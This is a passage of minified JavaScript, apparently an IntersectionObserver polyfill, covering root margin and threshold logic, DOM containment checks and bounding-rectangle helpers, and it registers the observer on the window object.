e=this._rootMarginValues.map((function(e,i){return"px"==e.unit?e.value:e.value*(i%2?t.width:t.height)/100})),i={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return i.width=i.right-i.left,i.height=i.bottom-i.top,i},r.prototype._hasCrossedThreshold=function(t,e){var i=t&&t.isIntersecting?t.intersectionRatio||0:-1,o=e.isIntersecting?e.intersectionRatio||0:-1;if(i!==o)for(var n=0;n<this.thresholds.length;n++){var s=this.thresholds[n];if(s==i||s==o||s<i!=s<o)return!0}},r.prototype._rootIsInDom=function(){return!this.root||p(t,this.root)},r.prototype._rootContainsTarget=function(e){var i=this.root&&(this.root.ownerDocument||this.root)||t;return p(i,e)&&(!this.root||i==e.ownerDocument)},r.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},r.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=r,window.IntersectionObserverEntry=s}function n(t){try{return t.defaultView&&t.defaultView.frameElement||null}catch(t){return null}}function s(t){this.time=t.time,this.target=t.target,this.rootBounds=c(t.rootBounds),this.boundingClientRect=c(t.boundingClientRect),this.intersectionRect=c(t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,i=e.width*e.height,o=this.intersectionRect,n=o.width*o.height;this.intersectionRatio=i?Number((n/i).toFixed(4)):this.isIntersecting?1:0}function r(t,e){var i,o,n,s=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(s.root&&1!=s.root.nodeType&&9!=s.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(i=this._checkForIntersections.bind(this),o=this.THROTTLE_TIMEOUT,n=null,function(){n||(n=setTimeout((function(){i(),n=null}),o))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(s.rootMargin),this.thresholds=this._initThresholds(s.threshold),this.root=s.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function a(t,e,i,o){"function"==typeof t.addEventListener?t.addEventListener(e,i,o||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,i)}function h(t,e,i,o){"function"==typeof t.removeEventListener?t.removeEventListener(e,i,o||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,i)}function l(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function c(t){return!t||"x"in t?t:{top:t.top,y:t.top,bottom:t.bottom,left:t.left,x:t.left,right:t.right,width:t.width,height:t.height}}function d(t,e){var i=e.top-t.top,o=e.left-t.left;return{top:i,left:o,height:e.height,width:e.width,bottom:i+e.height,right:o+e.width}}function p(t,e){for(var i=e;i;){if(i==t)return!0;i=u(i)}return!1}function u(e){var i=e.parentNode;return 9==e.nodeType&&e!=t?n(e):(i&&i.assignedSlot&&(i=i.assignedSlot.parentNode),i&&11==i.nodeType&&i.host?i.host:i)}function m(t){return t&&9===t.nodeType}}();